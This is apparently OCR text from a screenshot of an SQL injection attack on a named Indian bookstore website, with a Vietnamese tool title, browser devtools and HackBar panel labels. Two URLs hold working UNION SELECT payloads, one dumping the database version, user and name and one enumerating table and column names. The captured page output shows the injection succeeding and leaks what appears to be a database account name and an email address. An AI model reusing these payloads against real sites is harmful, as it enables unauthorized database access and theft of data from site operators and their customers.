 05:44
Python_gdork_sqli: công cụ tìn
Agam Kala Prakashan
Agam Kala Prakashan
Agam Kala Prakashan
Md5 decrypter online
www.agamkala.com/book_detail.php?bookid=114'union select 1,concat(0x496e6a656374656420643472 6b6a316e3c62723e56657273696f6e3a3a,version(),0x3c62723e,user(),0x3c62723e,datab
» Art
» Buddhist
» Conservation & Museum
Studies
» Culture
» Dance & Music
» Dictionary
Price : Rs. 3500
Add to Cart
Discription
The books contains description of 59 wars and battles in the history of India from the Rigvedic period to A.D. 1999(Kargil War). Thewars fought
after India's independence in 1947 have been discussed by very senior army officers who were then in active service.The wars detailed in the
Ramayana and the Mahabharata are naturally covered. The threat perception in the light of Indian and Pakistani nuclear tests has also been
discussed.
GLEANINGS
IN
ANCIENT INDIAN NUMISMATICS
Prashant Srivastava
Injected d4rkj1n
Version::5.6.22
Kala14_agcr@corp16.net4.com
ACRG_Kala
4
Author : 5
ISBN : 3
Edition : 6
Language : 7
Size & Pages : 18
Publisher : 14
Format : 9
Price : Rs. 8
Out of Stock
Discription
723e
and
Trình kiểm tra
Bảng điều khiển
Trình gỡ lỗi
Trình soạn thảo kiểu mẫu
Hiệu suất
Bộ nhớ
Mạng
Lưu trữ
Accessibility
HackBar
Encryption
Encoding
Other
HackBar v1
Load URL
Split URL
Execute
http://www.agamkala.com/book_detail.php?bookid=114'union select 1,union selectconcat(0x3c62723e,table_name,0x3a,column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19-- -
Post data
Referrer
User Agent
Cookies